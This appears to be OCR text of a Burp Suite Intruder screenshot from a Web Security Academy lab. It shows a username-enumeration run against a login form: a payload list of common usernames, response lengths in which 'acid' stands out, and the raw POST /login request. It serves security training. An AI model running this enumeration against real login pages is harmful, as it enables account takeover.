 Attack Save 2. Intruder attack of https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
2. Intruder attack of https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
24 acid 200 168 3250
0 200 177 3248
1 carlos 200 169 3248
2 root 200 168 3248
3 admin 200 167 3248
4 test 200 167 3248
5 guest 200 165 3248
6 info 200 171 3248
Request Response
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
3 Cookie: session=tuIvpVLqtrJAgmg5XlZZVfF9ZGtRbuBo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net
11 Referer: https://0a2800cc04a0141380f1da1a00b40046.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=acid&password=test